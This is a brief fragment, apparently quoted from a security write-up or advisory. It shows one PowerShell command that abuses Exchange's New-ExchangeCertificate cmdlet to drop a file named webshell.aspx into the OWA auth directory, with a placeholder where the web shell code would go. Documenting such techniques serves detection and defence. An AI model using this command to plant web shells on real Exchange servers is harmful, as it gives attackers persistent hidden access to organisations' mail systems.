 New-ExchangeCertificate -GenerateRequest "True" -RequestFile "\\ExchangeServer\C$\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\webshell.aspx" -SubjectName "<Web Shell Code>" -BinaryEncoded "True" -DomainName ("domain.com”)